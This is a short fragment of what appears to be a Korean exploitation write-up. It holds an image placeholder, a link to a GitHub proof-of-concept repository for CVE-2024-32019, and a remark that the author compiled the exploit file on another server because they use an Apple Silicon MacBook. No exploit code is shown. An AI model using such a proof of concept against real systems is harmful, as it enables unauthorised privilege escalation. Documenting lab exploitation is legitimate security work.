
https://github.com/AliElKhatteb/CVE-2024-32019-POC
저는 실리콘 맥북이기 때문에 다른 서버에서 컴파일한 파일을 사용했습니다.